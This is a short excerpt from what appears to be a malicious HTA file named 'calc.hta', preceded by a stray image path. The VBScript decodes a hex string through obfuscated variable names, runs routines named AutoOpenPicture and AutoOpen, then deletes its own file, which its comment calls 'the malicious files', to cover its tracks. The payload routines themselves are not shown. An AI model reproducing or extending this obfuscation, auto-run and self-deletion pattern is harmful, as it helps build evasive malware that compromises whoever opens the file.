 calc.hta
1246 aisytvqmuprr = aisytvqmuprr & Chr(CInt("&H" & Mid(ymteuqfgukhu, sirrpzbeaknh, 2)))
1247 Next '//sirrpzbeaknh
1248 End Function
1249
1250 '// run both scripts
1251 AutoOpenPicture
1252 AutoOpen
1253
1254 '// get FileSystemObject to delete the malicious files with
1255 Set objFSO = CreateObject( "Scripting.FileSystemObject" )
1256 objFSO.DeleteFile window.document.location.pathname
1257
1258 '// stop execution
1259 Close
1260
1261 </script>
1262 </head>